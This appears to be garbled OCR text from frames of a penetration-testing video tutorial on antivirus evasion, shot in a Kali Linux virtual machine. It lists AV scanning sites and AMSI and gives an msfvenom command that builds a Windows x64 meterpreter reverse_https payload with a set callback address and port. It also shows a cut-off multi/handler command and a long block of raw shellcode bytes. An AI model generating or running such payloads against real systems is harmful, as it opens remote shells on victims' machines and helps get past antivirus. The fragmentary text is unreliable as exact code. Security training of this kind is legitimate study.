 Online free scan
www.VirusTotal.com
www.AntiScan.me
Powershell
AMSI - Antimalware Scan Interface
Powershell - calls AMSI - like: 'AmsiUtils'
Trojan Payload
msfvenom --list formats
msfvenom \
-f c \
-o met_c_x64_port_8443.txt \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
https://defuse.ca/online-x86-assembler.htm
https://onlinedisassembler.com/odaweb
Create Handler
msfconsole -q -x "use multi/handler; \
Kali - VMware Workstation
File Edit View VM Tabs Help
Онлайн курсы для
программистов и сисадминов
www.PracticU.com
Kali Win10
root@kali: /home/kali 05:18 AM
root@kali: /home/kali
File Actions Edit View Help
"\x41\x30\x46\x37\x44\x6f\x47\x51\x32\x67\x5f\x45\x56\x4a\x37"
"\x45\x42\x70\x73\x39\x7a\x71\x61\x30\x49\x37\x55\x59\x35\x66"
"\x58\x4e\x5a\x39\x53\x4a\x62\x6f\x70\x6e\x55\x00\x48\x89\xc1"
"\x53\x5a\x41\x58\x4d\x31\xc9\x53\x48\xb8\x00\x32\xa8\x84\x00"
"\x00\x00\x00\x50\x53\x53\x49\xc7\xc2\xeb\x55\x2e\x3b\xff\xd5"
"\x48\x89\xc6\x6a\x0a\x5f\x48\x89\xf1\x6a\x1f\x5a\x52\x68\x80"
"\x33\x00\x00\x49\x89\xe0\x6a\x04\x41\x59\x49\xba\x75\x46\x9e"
"\x86\x00\x00\x00\x00\xff\xd5\x4d\x31\xc0\x53\x5a\x48\x89\xf1"
"\x4d\x31\xc9\x4d\x31\xc9\x53\x53\x49\xc7\xc2\x2d\x06\x18\x7b"
"\xff\xd5\x85\xc0\x75\x1f\x48\xc7\xc1\x88\x13\x00\x00\x49\xba"
"\x44\xf0\x35\xe0\x00\x00\x00\x00\xff\xd5\x48\xff\xcf\x74\x02"
"\xeb\xaa\xe8\x55\x00\x00\x00\x53\x59\x6a\x40\x5a\x49\x89\xd1"
"\xc1\xe2\x10\x49\xc7\xc0\x00\x10\x00\x00\x49\xba\x58\xa4\x53"
"\xe5\x00\x00\x00\x00\xff\xd5\x48\x93\x53\x53\x48\x89\xe7\x48"
"\x89\xf1\x48\x89\xda\x49\xc7\xc0\x00\x20\x00\x00\x49\x89\xf9"
"\x49\xba\x12\x96\x89\xe2\x00\x00\x00\x00\xff\xd5\x48\x83\xc4"
"\x20\x85\xc0\x74\xb2\x66\x8b\x07\x48\x01\xc3\x85\xc0\x75\xd2"
"\x58\xc3\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56\xff\xd5";
(root💀kali)-[/home/kali]
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.